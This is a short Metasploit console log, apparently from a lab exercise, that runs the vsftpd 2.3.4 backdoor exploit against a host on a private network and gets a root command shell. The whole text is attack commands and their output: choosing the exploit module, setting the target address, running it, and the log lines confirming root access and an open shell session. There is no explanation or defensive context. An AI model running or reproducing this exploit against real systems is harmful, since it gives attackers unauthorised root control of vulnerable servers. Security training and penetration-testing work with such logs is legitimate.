 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.79.141
RHOST => 192.168.79.141
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.79.141:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.79.141:21 - USER: 331 Please specify the password.
[+] 192.168.79.141:21 - Backdoor service has been spawned, handling...
[+] 192.168.79.141:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.79.132:38609 -> 192.168.79.141:6200) at 2018-11-16 16:53:57 -0500